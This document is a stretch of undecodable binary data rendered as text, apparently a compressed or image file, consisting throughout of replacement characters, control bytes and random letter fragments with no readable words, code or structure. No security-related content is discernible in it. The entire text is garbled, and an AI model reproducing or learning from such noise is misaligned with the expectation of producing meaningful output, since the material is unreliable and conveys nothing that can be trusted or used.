��h	��V����� A7�ȋ<�U S��0���E�s@��� Њ�� �،��Ʌr��T@ ���
=��	�ሓ�8�`��B4��_�#�����e�Zx��p���r ��]� r�`� W镑�	
� ��SY����r`	/��@�s����� k ���W���\�	U��8��T��&?H�=�9�<�uS�2 �9P,;@,��K��JI����P�Oi	��	UP���`z�� �Up�W�������]^)�PbС�@nP����	r��0�i�X���5r����t�H��KE= B�D?�S��y�@L <��S�
=PZc6����(�OyU󔚼wU��	� #� ���P�
���p��0/Сj���
U �0��0��P�s*�Q���
�0��	�@��0�F�906���%P�	����e_G{9	�(<3a�0v�.`�.�� � :�O������i��
^P Pbi	���b ���İh@�U�bi�ͺ�@prP��P%P
*��T=��Y ��� ]����BԈ�� �X�(�dpH����.����R��h� � �z� ��
P �	� � b�� f0�Úۀ�V��c*&�!.T."ZWP9@�po����	�[�>�W�?��[�) R0�N�_��?� ��YM�#�uM�cz��Y���������`��xU< <��z 
�

0����@� "0�@�+�@��R:&'�hpa� %�T%`�9�T8j�C  G ����\�  ` ��А��d�,"��^�@|s<�N,��]��� �j�c���� ��{ʠ�kz��� "С�С;�� ��(`.(#&�� m���:�Z��	@p�G۹0�뺾�+���p���L�S��7?s4X��P��� �.  ^[�a�O�Z���#��E�Π��� ��
��J0��ɐ��*��P�@��b*�!10'�����	����  (�F\	�[����@ ���� ���;yS��D�R<����,������ ��Z�����IOE��0�`�\ ����_z�xK�"���/԰����[� ���=[�[B\�+`�#�D��@ ˀȀ�@���@u��M���3%e�R(�)��e ��e+f��؏m��0���0����`� �����Y�
+��r.�T��۳Y���	`�� E��Gk � ���PP�t��0��w$�#��I$81D�:k�a�g�
��ˬ����жސO����
����� ���՛��\���(p�r!�r@����>� �z�[�ğ�ɛL���N<ʃ�ѐH !@°�[�_�P0;P��	8��Xlp��ڀ� �l�f��pU^�g��-��P ��
�,�`�<+��b /P*�� P �ܼ!!Yp�%pW��}�*+p��\�( ��E�P��m�@;� "�xpa�6 <ȓYք4�D��X�м\�f��'� ʐ�d�"PH��;z@H`� ���%��f����/Ȑ�\� 4\. �	@j�ْ���;Ԙ=�(0���I}�ƀ!׋��+x��K[0t<�&��gz�#�� �c�����#�֫���K���,}�@�`|���Ц)��Ѐ
  [@h�*r���o ْ�����-����<�� �0 ڠ��۰�M��Z�M�;U�D�$L�@RkSW&�}~	�`ֽ��"���#�ˀ�*]! �,m`$�+`ɰ��+���0Ѐ���� �0 JE�9;��̹�}�����GP�[ R�����\�!��ٝZ@^�&`(y�DG_���`(O ��0��BP���P��E]��@oѰ+p`|.����b@�/L!�ː� 3n�`�[���M�:��t��=�O��k �[�؎>@�Q~����Ű��" ���;�4�g@U��~�4�����`��V0C p�N�ĉ��|��P��L�! ��r�] �p�����`��ģ�R���P�\0�K	����W��)@����0�q�� ��+  �~��P�HP��Ԭ�����	a���LD4��GtD����O`�^ � C0����^�@k:�����0�������z-ߐ���+�G����t0���`��<��\P���q��� C��G` ` �\�^o��@��S^�n��0�BN�����	Y�D���~�	~��?c C` 8�P�������7/������ά" R �p�kĝ˳`��\ C�p�a�@��@ C3�C��R��ˊ�� �$���m!RS�Bm�ʉ��MH2 �@ )�A� ԯ���$(S6�!�LE��^UhȢ��d_ń(&L��b�B#�m�Ԩ-C��T?��R�D�	�H���i�#V\X���Ȉ+����x��[d�B@$��'٢�V�t�L��A�#�h?'{z�)����o� ��(R?�$H�Rh)+('PYsd!̊����ԭ?��M����ƅ�-Z��V�2@�L�}"�Ç�[>$�rd�h��
1 �Xh�eV�"�������,���Aɤ�p"`�����&p�Ʉ)�����d?��B=���D�B&�p�Yf�m��aVqˌ�0�%�!��tDa�&��6J��-ȸ"�8�"��RЏ(.�o���q̘o����X�A2���,��A�F24�N
����D�&�e������������XlZ��O�B���Qf)�HE�e�Aa�D�!@���J��g�� &pŕ\ѡ&� d g2�L.�3�,�DA ��A?l1Z�2Ƣq,�  `I�h�[�Y�� �B����� �(��B�v0'�n��_��a���
0�HyHD18�@�nM�^�e�_��`�	ZV�ec�ɠم
����B�#� 㠃��(1������������ޭd�,�@�A\j �:��D�<P���f)G�X@7MyB`H�z���g8u8e(:�fJ�o�̲N%
x� c{�yq�up�f� @/1;�����������?�c�1��Y+�!|H�B� z#.��Vx(�A �="�#��D��b�6(a	Uf�!�L��	@\���&f�f8���W���D�K�-��[�pC��@g���=p�
sM�6���m��� N˰FDB`:c�t S,�A `x���û��NwXF����l � �����m(��:^���5A8<((�W�@
(�ۄ��1lc���3����-�+c\�A=L�ӈ ����GhL�"���c�@"���.d�tH�"hE��cHV��tW�e��#�(�,��,�F�A�L���L�(M`������
��a�x��bd��J�3\a��y�W���5`6w��XO�@!����	��@�BwK�0f��H�Tb�1 w�7��!�����p`cG��Ǻ?��p�� $�E���$��h��B�@z(D���DP�(�w�qDr8cW�cb��wS^`�Ķ���| ��AR ��$&��i�5�D�1B�1�2�� ŴK*r�ʾLڪ��]��8��B`�@G"�ُ&��ޠ!|��(�WP��v����<@�*�����e]Y*���a �^��>�@��\a?`���*�[�i��F��V���$���d%�pdţ�@F�t�O��a/z�E�PT/$AN��Ss���Θ@W�N(DCk�(��2��B0���r��*��	��e�S�:��3���g����z��\������DĎ�@F8�s�!��+��_'������ 'jzӹ�̀�2x� f$� $0�1���ȅ��Ζ�$����b����ԶLX�e��+�����Dq�V�F�b��EOߑH	���pY$ P��r�i�@7��EaT6��N�
��(�8�0a�`�Ȁ ������c��=�#�:�(���ک�O���(F�h�=+�mQ��-R��Er�Ǩ<���z��� gȬ-K{M��T�)�а7�-8A!� 7�%���h�V!y��V0Jx��( �ܑDT���0�e�e�����^��f1�A���O�1��%F��t ]�
���;���.,���b �P�	_�4C ��as",�����7��h��Y8(3�Ⱦ$��e�%7�s�����6p��v1he���"��e@ �Y ��ԝ)���O�a0 �΀!�G�4�#� ����f`c#�����oC0gTi�����t%x�g4�L�j˒��s��h����t���Yƛ:(�4�<�&e8v��t�L	읣+�������)� 
�A!�^ʛ�!$�H�0�1��S�^"u���ӈ^@�ѕ�_����@B~n&Q.�:t�׷V`QX"���6�"�!t�%�!�Oqi|��x/:�8́#�@���b�`��m7��;�����i�%,b�VAjg<���?e?[�Z `�¾l�2PZ1|M3�  ƈ"���8��eaY�HA�*��=��3@*�^ȁ�k�9�;� V��;!�D��0	��9|>1������bX=0��!�n�ǩ�k@�_��U@�!�����ӈ�Z�ʨ���kry�l(����@��@(6��B>B��� Y`�98���B,�rp�
\c(�y��3�����dH��>�x�z�i`O�aپ�Q�$* �!�":h�0˜6Z?�Ш@� 2�/��810�����`��BPd6��^�Y��9�=���R��`0
�E!��d2���XC��
���["b� <�g����&S�%P+(2�!���X�#��9���(��#�9�o�b�����������C��Y�`8�B}� RX�~x�YL�E�c��^�g��d��iP�t �g��b���*gX�v8%Ҫ�	`-C�X�# ))ЄHN�o���P�(H�0�� 8������!Ȃ��G�*�e�²�T����;�+ �Y��Ɛ1�E��`�H8���3�(��1�U(�&�����Ѫg*ʐ�JP���S8�pNX�#� ��k 1��#03Ɛ� � hX���B@"�.���-\���	��J! �#�J4H�x�ӄC��J1HM��s*g�=0��>><�g� 8��� �M�A2��S8�H�E���<�2��G4 1���`��X�- �Ȝ=f���=9�|;.<�	��Y��ä���J� �7�J`A�@�FX��]�nɋ<^9-�A��K7����!X�7x���8��\�SXc���F2x�Z���i����._�L�L�3� -��B������\�@1��\Ȇ�Ѱ "�cX�]���`)�5��� ����1X� ���+`N㬄E�Ҿ\�S��݈u#l9/�	6��"_8Q8J�2�"H��9�S=�S
HO���@��\�J��� �i������;= 5eQ��D���]���Bh ! �1��R��<�(�2��X�7X�<�P��i	� ��Y� �;Qy$@�Gc;,�B�#V=� U�#t�=���J�`C"D�b �B� #��iP�@���}� e�*�J���C ���2�K/: N8 -`U�\��� ���[5�:���U�#J�մ31B����L��=�������#�ꨎ^��F���(�h=��'�%�<=����N}ƻ1W+p�C��T;�������(�K����:��{�x)Q��lZ�^ʢT���2h���B���d��z  �چ�3�젎�c�!-�o`�Fy*R3J��D�`�2I�*	X�*��D*�1�˧��e@՟̓�*Ռ��~%?�&�eX�dc��l"6P��Z�X
`��l�z�,����:���p�(��(�n�#* �-������*}2���P7h�t �R`�E��e��@�%��+pN!�Y���\�&B !�Ŧ���y4ߎS;Fh�%�c�B�+���fx����q@��@� �1�,C��H���4Qr�>e `�epYg =�(47��M���P/� k��U=�+�Es��MP� _B�`{� !�*XɜLڛ.�T��}�GW8]�0;"�����0G��h�(���@P��{�'8Agܯg�h���Pw:�胛y��E���Ђ/���= !(=P�C8���l�\�]=e#1���T�?B�h����>�Æ@0� #�ؕP	2z�H��� dh*<�np�u�$��Te0��J�1��u�7#U���[
]'��Dc�CH: @�a�Ճa-��5;Q��&{������c��&�f��f�Ȋ��E	h�n	����0�'QJP��4Nu��)PH��%�p��F2�e
%�/�U�DNph�Q]ae��V�`�^z@��"��)��QhK�G}�BK�����8� Ǯ�d2�i��:��ܻ�P�!��n*N�ge8���H�;v�ى,�7��eV=�S��ߤ�1���<f��X�1��S�k��=V��>��fH9�F�x���ۘ�@����C��k��L#"J0"gH	�T�a� *Rc十��K!y��R�̃S��8!��������$���~a���e�j3�R�����=����f l���������
��Z�r�]�(	��,])"3�R0��b�u*�|n�}�l6�(�謌��# ���JP^0�l5d��� �j@.�%��æ�n;݋X����l�)b@���8Y��Q�
���Xػ��@ �T=ЃU�ie ��޽�.�2��	=f��#>�o��1�0@M��'�U�̳ 4�9�z<@���l�=*h��&�i������J���EcZ�˚G��H	�0Ad`3`�qXp�q@P��>�Ķ�Z���%�B�X��E�� J�1`�>����mh�E^�)e�l*E��ᑓm� ��)#���QrzѨީIW���J2JM�4��@�����S�>�J(/� ��������e��>�Y2�3���<�<XG_�~ag�S��`�xh��"�w�8aT� L��^z�p�b؇�$��f���nu�Þ�s%��o��t#7�^c([a��M�.���S_�3e~��&��gS@/�>eJ�)�Fj!(4��Ьհ�p,��i�@�ۆJ��B(R@�2pR��sm M`ޚ�+��6z? �&�" BE$X�ߴ���L��G^�艦Z��=YH���=��h 8@veg$=���2؂E\��x�*�D��o�DYq�	F��&��W�9�`*� H�?�x:���0 $`s���]UfJ��u*O$��VxV �C����J���!@����Zz��j���f�	�B؆��t�D^��1V���0��Y�1Y.�Ǽi�ȱ�������O|ɤ�\q����z�~�g��g�N��Ο%� 3P�q()���'ϙ43�a�-$�|= u�ǁ �2p�4P㐬��t��A��#'JL1+�1b���-�ptɱ�䆔*W�R�#!�/_�����L��zu�`��B���CiF��f0��C��s��-���b�2ːe �!�z֐-�Q�M�e
�($DHM�ƌiȨ]c�$�J��������EG�e@��eX���0���Т_Ɯy��I�3o*�4Р@g��t)�UQ(x���B�\�r��.�C�,�2h���Q(��yPjq�A�1�Ƥ�¡CB*AA YH��A0f.D�qCf�A�X��J����j��DZ6�֋=lX`AD	5[<3(��i�pBi(��!8��Tm�@	4$ 
B|5�w�0�*�8�A<�3i�`@��B�U��s����TH�A�	#�8	S�1!a������f��єJ
�Dӂ0�S�k��lw���~�"A�x0A�@����Y��R�c% ��3&z��2�v�+L��#P@J!*��5\��5<)L�� ����IG���Y�+�A�|��=-�)�,p*�AK&ل�j���(�E��v�緔���*�a7B]H��U,&���2�����:���3�
�#��BG���|�t����c�F���8ilyq����e�E�(��K�������I�,TP����v�OX������(P��K׺#���� ����<%��<���x�+W?�-@�dd�<wA4g����0�X!�QB���eH��5��B�,E%?��ߩE;O��1���	lE���$O8�(���c��N0�0�t���3��<@������H �2V+�:(^�q�)d�A
��лW9ZB%t�^�̍D�C�������j�k��K3E��s�1��3�F�O�3���9�������O7�{`��
�R9o���Q�<��&�00�I�D�@$�op��2��|$c�+2BX@'X+@
�@���,p+�V�nb4�
����p�-�= O(�0�ǹk���3b�����o���J��4-u@��F��@�@�r~'�#�l � (�3ʻLH2r�� $SV��JHa�`�J ��@z��c�^3��$O�B')��ٯ~��&E����os ź���X����Y�0�1��HW~A)��>�R�:�<c3!K�21Q/�C� L��B��)-H$9���A� x�C,Q�It�
 Nq��jް�$��@���p��I@'�R�Np�GXe�����]�X&�%$CJa!!�̈�M(�e�6q�%��X@'*��-`AZЀ�P������=1T�r�7�afxC=��O��gxA=����#�
i<(WЬ��,�V=(1��(}iѠ�ܖ�к�'�m#Z��Ak��!:��(Z5�	.d1�h��AYi�5
t"�  ���ٯtRH�3t��~�˨��]:_ǳ��&`Qy��N� �h[�ϖ�t1$H	ְ%,������	��5�6+�ú�!�X$M�y�,�0�:0wBxB�_Yp
P���.�z��
��<�g wӛ���7��<7�О��pT
.0%s����Y�C ���}� Vp��+X�Au�jǈ��.R�B ��T M�#D\9P�Q$a�΅��0ALX�=���,�t>�C� ��>�T�"�i����r� EM�Tk��1+��Q-:BU/���@wQ�BaPWBa2��s�'�'*Xp�"�U�> �>	a\򄸣`.�~b��R�p��a]pX�z�R+��6�G�υH�,W���S�"*Qu䍢:�TP�E���L�gD�v �� �����1b��#:;���CA0�]��g��]{!0�V䜩K�����p3V� �~�G���mk
�@�Y��{���Y��9@\Y�A��Q�[Ɛ {p"
[8�, 2\���PؗB`R�3�Y�s�摷�h�;�Yp �WV��&���'��p� �P�� s�  ��.%����ߎQ[��`1�������Et�s�L��0D�^ vL� M���a%�cW�BFH B��Ǆ@{��CVූLB�`7s]�'k"�!��YN��) ���Qp����ޤ���,t�od �ׅ�>H��7�
v����?=�S�z�w�[�r�m>BAP�!�@0�`��=�}_X�Y v�G�H*(_,~Ruo��za�<�Fy��^%C������H@_.�n����?��A%�`���<_x�^wA%����.؃,�#$__������ ���h��U��Vn�����y�!(uAp  (@��� ���u�*�\TV�K���S���İ`�A�%���%P�8�b ���zL�	���U��
�
���e�v�~!깂PF�A*���`ڸ�`��I��`́*!d���j ����\��!"&"v7�A0D�ɂ�#���B� [ĺ` (��2d�����⬹A8��>̃�)",�""�$��. �@PA�Ѐs�L4E(b �&c���áM�!`�,N#5~a(�!Ё�q �B*lb_��:�1#8�2$B=����#2�9��4V#=֣�@�A&A*P�c��#��8 2@=p�
�Z!��=>$D��3����(�@?��8����AA$:�C"��C\CD��J�_7(@�$���˸��X�9��G.!��J�^�^P�C7�C3�C7�	\	tCS6�8�H��\%V��
R	ԣ3� ���?n"x�Gd�b3��"A[A@Ђ"�"��%؀� ��� �� ` 	T�af T (f�5 0 H&eNfd���5 �  P�C)(��h��G:�G:�,�@d���&l��8�Ȁ6ئmj�mjC�@� p�pg� �fd&�r2�� |A�  ��C���?N�Y�eZ�bD�eR&xJ&	؀�6 �6�':�{�#�p*�b��r�'x@�a�yj�d�@���Y�%̀,�r�'x� |: �@( ��{���c.&�
'� �@ ����@r������z����!�%��i� �ƢԀ�ր$Ԁ�'��?8B�@);��z���`�?4J6Ó)}.fW��"(gs�6� ��68   �`�.���5�����"~%��A�e'<�$�-���� �) tgꝁ��^�&'������f�'��
�C����*�*0�^V `�i=gr��V�~zzj�I�p����gr^*�uB0�C{��z6��
gw:Bp(�b�%D`:i=�kF&+��,��@�'��d&疪��~���� :<�?P�pJB�E�bN�">A`��? �P�4J�r��a�×�':*�+����k*��� 	8 �� �b�Cfp�i�,b@`F�?0�  �R�5�hr����{� �ƪp�h��@x��Ǿm�C8@�@p���V�4�����?�A�Vc�'f��4*��]Æ�g���&gк�; �{j�*���'��� � 0�ζ��.�w�(���a� � z�������}g���h+�^B�ApV�.��C��;p&���Z, +,6C�Ff���g?�⢞����]�������~��$��#��p��4   �����A�f�"��&j�M����t��0T*٢^�F�/A�9�>¥*)�^���^���46����-�� L���rހ���N-��몮�Nf��^`�\Ł�En�:��A՚^�'jF�&놭|����!�^+����@���'�� ������B� H.zF'����ƢD(�/�r�8@ w!)��**�j4�;Ђp�)�ή�)@ ��=������ 0���" �����p��*|4��}�kނʪ^y� o��Ȟ��b��ior�����D������j�f ;�aV�'�0�p�:	�o�� �m��\�B�鑀��\��$H8r���U^e����8��5�<A�p=6�� ��1�:�2�O��+7� B0|�*� *�1'�C��(,�Cj��C9|A��r.3�* �䢃���#`�
�5���� 8����= �2��.�0�符.`�s`��:�3;��;�3<ϝ�<�3=߳=��Śs? �*Ho8�?pB�r9��n��n�n�)C�'C3tB7�Bk�D[4EctDk4FO�FO�Bs4Hw4Io�Is4C��H0���.�@����o?��M��3�4N�tN��3�*N�+P_�O�Q��R�P5O?uQC50�� �'Ĵ� !�
 � ,    � �  � �	H���<*\Ȱ�Ç	��H��ŋ�a�X��`��q��Nc�/	=2�(R�@�(=�I� :�'��9�%̈́<�!XI`�j*�T �c�j0�ϫ�,t�N�����a���갟6t�i�H#A���S�`W�
�w��@4-���&�ӂ���;��O���;��ݽ�����@K
U4\��@����b��.��~�n��0��Р���p�I�$��O+E�T=]:A7[h�����Ch�F#;am�T��IQ[0� ����/�Τ��{�t �����]�U�]��v,tG�ApLX��<YCz)H�[���Cn$�'�Ao���/9��b�+�@�����^#YGubE'Pb���1�5Xw�DA��Ò�O�ӄn$��K���"!��C���A���K/42GQEt�?s.�?�0֝ޙXcg]�dB�m�� �I��@6ذ3�i��,�(�g���=�ʢ��IP��#�ua9��?����bE�VT��6!���$64�ؼ�H�⥌e�x&��pЊYt��/�2�
��t�Y������!��Vpc�w�6=�Q�W�0�O�2C�xPZP?�,!��� ��
H&��p�-C4t��j�
V< �Y���!i�ˑ6�� H3�����������I����E��< �����(��МV�qA��	<H� w�j�@��Ɔi��0@5�  Z����l9�K����@{
��;w��ABN(���ߪ��P
�"�2<X'�w��f�li�@��wI'��X�$ ������y��A�挄��
'UP���mD�K A�$DdMb�� ��s|���D7���|�������6)�.#t���d�Yt/�4�?o`5��UP�3^\�V�%)�\���� OhF\.w	Ji�y�F�V���C�
_���|�1+(҆N0C8�2��$g�ȍ? 0)��(��lP"hO �X� ؅]�Ba`�����g�	�Tl�Bp@�AT�ؠ��1E�$n��
�1�h&epl���_��^v(�]��;�����#��ybE����Tl	��Їr�D2��t�E�ȠW� �|eC���&�����Mkt2H�("K�UDƀ�����1��+Q�D^���A�~���˒B�q�ʢ��'�&�^8:0��Hi�5�ÚԬU�@�	:�6H0��� :F�l0�	5��B.�	MV�L2"S/�Q�B$�F��)��E4�q�@�� Y0��«&� p�d �2����rt��?jb���	<����H�U��@BN a	�B���Yl��\��nf�+`���?rC	-%��h�r�U��(@P��1͋< �<��
�4!gz8�2|�
%���$��� �a�Џ��  �R�Ҩ�~�AL����� ��A c�A������e�R�L H '��	8�U G-�82J<�� ���aF���6�[B,��h��~���x� ��F�	Ђ �,�%��������(3�c>O�&|�7�� n�{	0�Y�bS~�	��HP��A$HAa���`E� �x�"��B_�1�Hp�	خ�4L�YD�d�O9m�/&:=��.V��^Ft7��=�
��	@.MH..��0� �DA��KC¨��b	KP�ͥ�+,���h�%���	�aRH�f���t�_�A?<!�.=�o�[�?�A;�lXg�Ĵ�y �冈�"��4@a!����h�;L�8���  �
��1V�W(�-����@��k��9�* ���l�ʈ�����P$�׈P���gB��);��`9a��B�� T[ LP�@d�<��'�W<[ ��Nh��vZ�(�3������"P���(�G����B<�C8��(�4����7HYR傔 >��� m)P[
 �����8�	���ŕ�b�$Of4��0�-2=�
x ���8y��ΐ 3���B�ٷrB�acp�2�%����&��uK`�ɯ�
M�����N@J��Ղ� (0��i�;!?1<[3p��/H��pA͚���P � P/�А�"[����`�2c��53.?$C"��a�����V�4�Q�������A�Z���ɟ�P P������L��ֶ� ����7��aF<\	h6l ��d	�L��Rk�����)V!��� ���$�`�F����mc��
f@� �0b�db����G��p�1�A@���O��v�v`�R�@��'��\ R@ �70��b!�f+����R30�K�>	S1E��~��iPz�
�
 �P8��@�PVX���Zhư�Ɛ� H�� ���G�@�@ ���A�@04`�ejWW�C��+P+Pm)8wR ]0���xx�(��+�����	6�<x,�`��	K�G.�D�� ��HP��PXnP8PȐ� �@��������@���h���TрC�?p��d��{�hQ>�iE���(� w tЈ`��?Ju[� �2	%��T�2�n0`f�P���p�8������� ���p���f�����@ ` C0@�S>� a5A[�P%�  � ��H�$�i�G��W�� ��� ��Xl�%��^����̀lA(���6 r  �@�`	� Ȑɠ��XU��0��rJ`�d� �!��@Ҙ���  �]�*�,��	��	�����@ �ˀ���) r�H \�>0� ^� ��	 dFR���3 hv���-�eZ�e(����P�e��c�� ���78F uy)" io���\� ��y	@������Z��[�pG��酜i �)�?�[�t � L@fr��Q�W�[�~��cQ-��0~���9�0��X��"
T��n)�(*��'z�f�H'���
oד�y�hiC���3	��Y�+Йg��  >pd@)�G wW �(P�8D�\4 �� 3��2$ M�� �hAHVC �C `�ဋ�0��I�������b�" �&� �f�J0� �`��'�|]�v<�|!x��)�(h �by��q%�[���] �PWzE�����?�Pb�+x ���V���
`� �i�f9��pd�Чb�z*��ٖ� �Ӏ�Ѐ
����I��bi8i  �ɕ�W�``ȋ� +�Y0#��G��\�lC���P�� ����3�9��fP���BO0k;2`�c0!Z�ڙ�i�!p����V �V ��~����������` �0��v�}�\ r�٣�*����� �Ћ��c�y�`p�z�X� P����H� =-w=��Nd�6��؀t&�Tzp�z����%��!ۙ� ː	z:�Ҡ`:��0`z��
,���~b��������) [p���	p�R�>�)P	�6w����ڴ!P�+`�	�U�0V;�}H+����xdF^5�����},�g�+f#7���� a�r�r*��%ɷ�f�fPz���@��
�tO7:����
H�|�)�[@K
Q	��Z�[P�8�vG ��pр�����Z�%�q��P$ �;�Z`ۖ[�C)xP3.��� �/2� �K�	��;<`�l*�R@����� ����`����ِ�)����{�p��;Π ��i\@�	QY  6����������:D5�W w)0�������`I;,j#���X~�	3�3U"��8�@��� '���%(&�����Ж�(I��.kz��� ���0�8y�>�	0ʍh @z���VL�'���:����C` B0�P��I ����)0��� =�J���+�M
��ʠ a`�t��BpB�Dn@ �<�+@G&s9�	u-˸:P�p�����B<��A�k�`��L�R �S��<��9w�y�`i��0�8�o��7�J�"���0w'JJ�^��N���1��2s��&�#���0H� ��^0�͆l �Z�``1Jи-˲@�����:`������K������Wp��;���+ �j����G��)��i8� 9w�����Pl���j�+��Bx`[x�?FT��~{���0,� 
�?<���D��B��h���Đ���[�@�t���[�-klnP����ʣ�q�Fլ�Ů��0��
˰+p����6�s��{ۙ���SP^$�23Mp%+� ���Uc� 
��pΈ{�-p�@���H���Y�`�вRU�����<�p@�
^Pl܀����PP�FrGP	����j���������0��w(�ăY�+p����Zp["�`[+��E�0��sz�8PUC�J`l�k!f#H� �Ч�Yƀn� �M�@�����[�.�Đi ��,����V,w����Zݴ����� ��Ƞ�&8���ƚ>K�����%��z<�� n0z B����������Gp�@! ���e �#�y:��@��C�ٮ��������v���)��X��V�i�@c^��Ћ��� ��ͦC ���G Krq< mJŠ�)ʠ����G��
����)�O��ߙb�.��J�ҋ�B<�M������v6y�>�� w�S�n�P� �n���Z��m�� �R��,�sG =) w�jr~�,� �0�Ů ��/'�c�������lH�`� ��{�� @	�沦��\ĉ�[�� 
� Q��jm���p�j�����!
��I����k�et5��6[@&�B��H�B �� �x�$Z`�����W/��bP�ח�0�  BP �����A<�B\�G���L]��@�Q���N� ���֠�I+��^`� ۀ�,�O��Oq[ �����0;�f�M��(P������ �ҙ�8m�����ꖯg��`����ޮP�D��-+΀E��Kj��ƿ?_�|˷$����� �H��	=�\p�\ ��t��Yp�G���Ƞ���]ߩ�X�� ٩��/Ĉ��l��dӒ=[�L�eJ
��A��0�0�G��,z(@ �[�\�g���#R�i���Ж![Vk�.��-jŲ%A�)}f��!K�W�(��N��n���?�iծ��,\8T�H���2c!D�!B���t�� �g��6G��DC&���J��	�2c�A���m`>����R*I�iӵ�e2��p�&��˖
B�_$�p�j�,�l����Ɗ�5��Y����;w.Q"P1 �0���~�o�{�Ӥ%K��زUyS��+�*ۨ��&���ǁ����P�B�#PX��#pZ&-c�H���٭�߲	�e��A��� �ȸ�� ė�6�'����N���b��!�%��e�&1�h=1�1H!��lȰ2@�g��W0������2�V�a�Ѳ؂5�`��N�V� -c9"
N���q^fVH�����!�(a�,Ъ��rD���z�Hl�Af�$L! 0f +�d� �ґ/if�O�� @�^���̴0�$�ʤ�$V,탗P8����\-2 �2�"#7c~Fh��h��"�Ɂ�ԕN���4����-"�A� (H�#��@�g�h1���=�B�@	fx�زt��	���@�Pf���<mb-�.X!6��I���Hj�f�#�I�V�4�rPK�w7X�h��Z�^��$�Ԛnk�u%fMh���S�>���nx5���ؕ21�xc���!�H .��5�.�2�jA�S8��h|3'dt" ��݂_�֔���Η���	��p)P�&��f��S�>����eƉ�֩,���v�"�����2�.A�J�H���P<
�2FUk 4
V�`���h5Y
��K���+,�=�AP@�DPY$�n�vYem>��|3����K���8V�
v�`hш�0"�H@'�rX#� ��`"\� 8�N�`�0��2p�5G  �	�l�3�A!9�ˑ�|�4_�h]8:��f�c��p�b�of13�֦���c�L1 #�bd h3�!���TL��f
�(c#(D*rP@ P�����<D�YxCN��>-c�i���@Re&;|0��hB�\��F{X -�H�;��xB9�  2����0_�FZ��� ��e1^�B@������X�m���7�!��@�H� �`���!c��*q '\!�0d ���p!3�SL��GH���:g�1���@���f�C�hb+!@�o%0-R<Ha�EC���؆0B �e ���U1�5�Ml��3�� :���@����-��y���?���!
��;E���t`�
�8�IzR�s���z��a-�@�!�� _~�E*I�!�C1�Q/zQ��F��+�8C	z�HZئ�2�b�Fp��E�Y�&P,�8ɀ5W)N���]��,`ٻe�A��?2�9�Qg�ZjҎ#D{$�s�@v�G)@��%����b����#��=�q���f@�,��@#y���j��a/���p ������ZJ�ج���Цe}��'O�{��'8Av�0�&�8�o|c�ފ!��m�Kc�ۨ�6���� eT���ʈA�H�P�B�@��V���{:+�2ʻ?� %t��r�|���l�<�C�Ӟ8�Uz!�^����Tג `v�@!�{�o��fc^�7$��h ����12 ���p�*T��6Rd�q��I� ���
`�^��,����f6�0�T��+@SW	A�N�%��%Zf�ɢ��R.�� �pHA (��V�om#�!(Fp���e�b͙����BH`F��T��=S
�����1�a��Dp̊2X��< � �1�a��!�mn��׳<:2Zp$4�ReGH{�R���0�e��2=�a .�����la��n��4#!�!��3`�8��}�(h�7V�x̐ ����f��;a� �!Ǡ(�8��=:Ћs7yS�桎�"/��ϴ9hb�Kd�� �h!WnU��̈́��Bj�#�I�օKqZ7�$�3�38�#X�e&�le0C
��T���,~yT��<Ԇ�8>�
��!� X�J��I{���M*��4�ۃThAk�"$�d��Y��~=b�pk\n��hD8/�0�6�lE� bq/�*���� �c΀���4� �nh��p��#
NX�"���<�� �8@!����|�6���y�E^hQz��(X��l�62�h�%Y���4
h���x8j0�0���b�(b�8^i%x��шr��{�f�2M  2��E�X84/M�B=0�C 4Y���2w:_(2��B ��x7!KBs�Yh�� +cգ�A��@`%d���$)X���.�z0b�5b�(��1��ǀ�и3	��� �
��;:�G�衩J �( ?.�R�R(�Bp�IÔ��'c�N���	�#́�$`�� �L �	� �p�� �j.X�@�;;4|+��p0Y����� 1��@�@(�V{�C�Z�S��( �> 6$P�B��T����<!B�'+2��'w�/�S*!� � K�:��R"p�BpEYE:��� �<(X��Yt0�	��4 ���C/�3 ��;�>((�9��@(�1��S�(��2�=P 7 )X��|ʜ^���&��M�$��oįV����B���h��#E���p��p���AWj@	�0�L�o��	�-��5X�^Yp�1�ż�P�;,7��C0 mCK�"��o���(R@�BH?��,�B�2v:{Jw��'��'� &�?�$��Jb��z� U
���s�8}lJ$�=�ܽ�|KY3]	n`��3=P�f�2(�C��8�EH�s3�
��C�P�������|?o��p���1�u�/�b��D�����Dx�sX���܉h��=�0	C���-/�0�50"��ᆑ\%x�`o�C��>�����NЦS!���1�o0��7(=��p��x�ơ�P�[yۑ�LB_�Ĥ�'�? a%h �-r~lJU�����1S�o�q�qЃ���U�H�4`fx><TRh��1h$�9�w�SI 28���Qa@��2`1�ƙ��y��"�У�7�?X��:�5M��*��@��Ӈ#�sO�� pЕ�Y��|O���l�5�U0�)�4��[6P��9 (88(8�
�e��X�S�Ɖ51��h+4���ӊ�M9���u�?!ZBF@�DU�� ���H� �)�4���� j~Hߨ02C�`^�Q=8? 磀"@�h�Ru��ȍh�=9� ��2�R�[7��.H :���Dz�'"��2M���$�� :��O�I���NT8Q �=;�0Խ�5Y�5%�;��T�q@:2?�=�9H? ��1�\'�(Փ������(�Y�,�b��	&=tS�V�W�UB�*��[���x�k���UEy��Q�dH����HY���z5$P �������B���l(�#�.��JX����E�	���
$�c����vI���IV��D|=��� 8hSv�:ȂDŹ�ܛP�]%;�5���m�\Q��	܆�L�i��qP $�= �(� �p����X�jY8�B����zh����H��]豠iU|"���'u�!��qt�!������kL �=R�����	�0�u����4X�"�9"�e�2�C��J�Tc�kت����(Xت�s�e��3��� ��D�{�"$���KlՖ��,��WX�BC�� ��#(գwR5�x"1�*�#��vJ�Ճ�h�JP9 (�DS���W�A�~�q��j�	H�:�`���Mܵ"K���
��8������`���U�Q7�*!��E�!��Vr%1
&�?ު�KN�B�J�M  �0`20����������ʆ ~YU#W�b�X#t��l��z?�*�Q�8CP�0�J3hc�K	Ҙ�8�@����(��X�O^;�S���I<*ЄHn:�2����Q3c0	3�y�L����빋�� ;r7Ml?���䤛m�y:`��W��|F�p�0Z�`���Z0���((���
